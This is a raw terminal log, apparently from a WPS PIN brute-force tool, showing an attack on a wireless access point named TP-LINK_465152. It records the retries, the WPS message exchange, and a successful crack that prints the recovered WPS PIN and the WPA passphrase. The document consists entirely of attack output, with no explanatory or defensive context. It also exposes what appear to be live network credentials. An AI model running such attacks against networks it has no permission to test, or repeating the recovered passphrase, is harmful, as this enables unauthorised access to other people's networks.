 [+] Sending WSC NACK
[!] WPS transaction failed (code: 0×02), re-trying last pin
[+] Trying pin "89333242"
[+] Sending authentication request
[+] Sending association request
[+] Associated with 94:0C:6D:46:51:52 (ESSID: TP-LINK_465152)
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received identity request
[+] Sending identity response
[+] Received identity request
[+] Sending identity response
[+] Received identity request
[+] Sending identity response
[+] Received M1 message
[+] Sending M2 message
[+] Received M1 message
[+] Received M3 message
[+] Sending M4 message
[+] Received M5 message
[+] Sending M6 message
[+] Received M5 message
[+] Received M7 message
[+] Sending WSC NACK
[+] Sending WSC NACK
[+] Pin cracked in 30 seconds
[+] WPS PIN: '89333242'
[+] WPA PSK: '18550814356'
[+] AP SSID: 'TP-LINK_465152'